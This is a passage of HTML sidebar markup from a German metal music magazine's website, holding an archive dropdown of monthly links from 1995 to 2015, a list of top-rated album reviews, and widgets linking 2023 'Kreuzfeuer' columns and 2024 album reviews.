	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2011/03/'> März 2011 &nbsp;(29)</option>
	<option value='https://www.eternitymagazin.de/2011/02/'> Februar 2011 &nbsp;(39)</option>
	<option value='https://www.eternitymagazin.de/2011/01/'> Januar 2011 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2010/12/'> Dezember 2010 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2010/11/'> November 2010 &nbsp;(80)</option>
	<option value='https://www.eternitymagazin.de/2010/10/'> Oktober 2010 &nbsp;(99)</option>
	<option value='https://www.eternitymagazin.de/2010/09/'> September 2010 &nbsp;(107)</option>
	<option value='https://www.eternitymagazin.de/2010/08/'> August 2010 &nbsp;(82)</option>
	<option value='https://www.eternitymagazin.de/2010/07/'> Juli 2010 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2010/06/'> Juni 2010 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2010/05/'> Mai 2010 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2010/04/'> April 2010 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2010/03/'> März 2010 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2010/02/'> Februar 2010 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2010/01/'> Januar 2010 &nbsp;(40)</option>
	<option value='https://www.eternitymagazin.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2009/11/'> November 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/10/'> Oktober 2009 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2009/09/'> September 2009 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2009/08/'> August 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2009/06/'> Juni 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/04/'> April 2009 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2009/03/'> März 2009 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2009/02/'> Februar 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/01/'> Januar 2009 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/12/'> Dezember 2008 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2008/10/'> Oktober 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/09/'> September 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/08/'> August 2008 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2008/07/'> Juli 2008 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2008/06/'> Juni 2008 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2008/05/'> Mai 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/04/'> April 2008 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2008/03/'> März 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/02/'> Februar 2008 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2008/01/'> Januar 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/12/'> Dezember 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/11/'> November 2007 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2007/10/'> Oktober 2007 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2007/09/'> September 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/08/'> August 2007 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2007/07/'> Juli 2007 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/06/'> Juni 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/05/'> Mai 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/04/'> April 2007 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2007/03/'> März 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/02/'> Februar 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/01/'> Januar 2007 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2006/12/'> Dezember 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/11/'> November 2006 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2006/10/'> Oktober 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/09/'> September 2006 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2006/08/'> August 2006 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2006/07/'> Juli 2006 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2006/06/'> Juni 2006 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2006/05/'> Mai 2006 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2006/04/'> April 2006 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2006/03/'> März 2006 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2006/02/'> Februar 2006 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2006/01/'> Januar 2006 &nbsp;(52)</option>
	<option value='https://www.eternitymagazin.de/2005/12/'> Dezember 2005 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2005/11/'> November 2005 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2005/10/'> Oktober 2005 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2005/09/'> September 2005 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2005/08/'> August 2005 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2005/07/'> Juli 2005 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2005/06/'> Juni 2005 &nbsp;(30)</option>
	<option value='https://www.eternitymagazin.de/2005/05/'> Mai 2005 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2005/04/'> April 2005 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2005/03/'> März 2005 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2005/02/'> Februar 2005 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2005/01/'> Januar 2005 &nbsp;(57)</option>
	<option value='https://www.eternitymagazin.de/2004/12/'> Dezember 2004 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2004/11/'> November 2004 &nbsp;(90)</option>
	<option value='https://www.eternitymagazin.de/2004/10/'> Oktober 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/08/'> August 2004 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2004/07/'> Juli 2004 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2004/06/'> Juni 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/05/'> Mai 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/04/'> April 2004 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2004/03/'> März 2004 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2004/02/'> Februar 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/01/'> Januar 2004 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2003/12/'> Dezember 2003 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2003/11/'> November 2003 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2003/10/'> Oktober 2003 &nbsp;(33)</option>
	<option value='https://www.eternitymagazin.de/2003/09/'> September 2003 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2003/08/'> August 2003 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2003/07/'> Juli 2003 &nbsp;(38)</option>
	<option value='https://www.eternitymagazin.de/2003/06/'> Juni 2003 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2003/05/'> Mai 2003 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2003/04/'> April 2003 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2003/03/'> März 2003 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2003/02/'> Februar 2003 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2003/01/'> Januar 2003 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2002/12/'> Dezember 2002 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2002/11/'> November 2002 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2002/10/'> Oktober 2002 &nbsp;(114)</option>
	<option value='https://www.eternitymagazin.de/2002/08/'> August 2002 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2002/07/'> Juli 2002 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2002/05/'> Mai 2002 &nbsp;(269)</option>
	<option value='https://www.eternitymagazin.de/2002/04/'> April 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/02/'> Februar 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/01/'> Januar 2002 &nbsp;(200)</option>
	<option value='https://www.eternitymagazin.de/2001/12/'> Dezember 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2001/11/'> November 2001 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2001/10/'> Oktober 2001 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2001/09/'> September 2001 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2001/08/'> August 2001 &nbsp;(186)</option>
	<option value='https://www.eternitymagazin.de/2001/07/'> Juli 2001 &nbsp;(161)</option>
	<option value='https://www.eternitymagazin.de/2001/05/'> Mai 2001 &nbsp;(154)</option>
	<option value='https://www.eternitymagazin.de/2001/03/'> März 2001 &nbsp;(174)</option>
	<option value='https://www.eternitymagazin.de/2001/01/'> Januar 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/12/'> Dezember 2000 &nbsp;(232)</option>
	<option value='https://www.eternitymagazin.de/2000/10/'> Oktober 2000 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2000/09/'> September 2000 &nbsp;(241)</option>
	<option value='https://www.eternitymagazin.de/2000/08/'> August 2000 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2000/07/'> Juli 2000 &nbsp;(139)</option>
	<option value='https://www.eternitymagazin.de/2000/06/'> Juni 2000 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2000/05/'> Mai 2000 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/04/'> April 2000 &nbsp;(205)</option>
	<option value='https://www.eternitymagazin.de/2000/03/'> März 2000 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2000/02/'> Februar 2000 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2000/01/'> Januar 2000 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/1999/11/'> November 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/10/'> Oktober 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/07/'> Juli 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/06/'> Juni 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/05/'> Mai 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/04/'> April 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/02/'> Februar 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/01/'> Januar 1999 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/12/'> Dezember 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/11/'> November 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/10/'> Oktober 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/09/'> September 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/07/'> Juli 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/06/'> Juni 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/05/'> Mai 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/03/'> März 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1997/12/'> Dezember 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1997/05/'> Mai 1997 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1997/01/'> Januar 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/08/'> August 1996 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/03/'> März 1996 &nbsp;(109)</option>
	<option value='https://www.eternitymagazin.de/1995/11/'> November 1995 &nbsp;(23)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="block-4" class="mh-widget widget_block"><h4 class="mh-widget-title">Top Wertung</h4>
<div>
	<a href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/">Kreator – Hate Über Alles 6/6</a><br>
	<a href="https://www.eternitymagazin.de/crypt-sermon-the-ruins-of-fading-light-6-6/">Crypt Sermon – The Ruins Of Fading Light 6/6</a><br>
	<a href="https://www.eternitymagazin.de/night-in-gales-dawnlight-garden-6-6/">Night In Gales – Dawnlight Garden 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sorcerer-lamenting-of-the-innocent-6-6/">Sorcerer – Lamenting Of The Innocent 6/6</a><br>
	<a href="https://www.eternitymagazin.de/the-night-flight-orchestra-aeromantic-6-6/">The Night Flight Orchestra – Aeromantic 6/6</a><br>
	<a href="https://www.eternitymagazin.de/fvneral-fvkk-carnal-confessions-6-6/">Fvneral Fvkk – Carnal Confessions 6/6</a><br>
	<a href="https://www.eternitymagazin.de/darkness-first-class-violence-6-6/">Darkness – First Class Violence 6/6</a><br>
	<a href="https://www.eternitymagazin.de/lik-carnage-6-6/">LIK – Carnage 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sinners-bleed-absolution-6-6/">Sinners Bleed – Absolution 6/6</a><br>
	<a href="https://www.eternitymagazin.de/revel-in-flesh-the-hour-of-the-avenger-6-6/">Revel In Flesh – The Hour Of The Avenger 6/6</a><br>
	<a href="https://www.eternitymagazin.de/mork-det-svarte-juv-6-6/">Mork – Det Svarte Juv 6/6</a><br>
</div></div><div id="mh_magazine_custom_posts-5" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" class="mh-widget-title-link">Soundcheck</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31684 post type-post status-publish format-standard has-post-thumbnail category-soundcheck tag-aldaaron tag-anamorph tag-august tag-buzzeherd tag-das-letzte-lager tag-dont-drop-the-sword tag-golgata tag-grave-violator tag-kreuzfeuer">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023">
										Kreuzfeuer August 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.08.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31629 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-alvenrad tag-brutal-evisceration tag-eternally-scarred tag-heads-for-the-dead tag-illum-adora tag-kreuzfeuer tag-resistance tag-saor tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023">
										Kreuzfeuer Juni 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.06.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31598 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-altars tag-deadnight tag-doomentor tag-dragonhammer tag-final-cry tag-helsott tag-kreuzfeuer tag-sinister-downfall tag-top-7 tag-written-in-torment">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023">
										Kreuzfeuer April 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>13.04.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31575 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-arctic-winter tag-kreuzfeuer tag-mandragora-thuringia tag-melancholic-seasons tag-senistro tag-sleepless tag-temple-of-decay tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023">
										Kreuzfeuer März 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.03.2023</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_nip-2" class="mh-widget mh_magazine_nip"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Reviews</span></h4>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item post-31796 post type-post status-publish format-standard has-post-thumbnail category-audio tag-clouds-of-confusion tag-death-metal tag-hammerheart-records tag-phlebotomized">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/phlebotomized-clouds-of-confusion-4-6/" title="PHLEBOTOMIZED &#8211; Clouds Of Confusion 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530.jpg 800w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31792 post type-post status-publish format-standard has-post-thumbnail category-audio tag-against-leviathan tag-avantgarde-black-metal tag-bonjour-tristesse tag-post-black-metal tag-supreme-chaos-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/bonjour-tristesse-against-leviathan-4-6/" title="Bonjour Tristesse &#8211; Against Leviathan 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
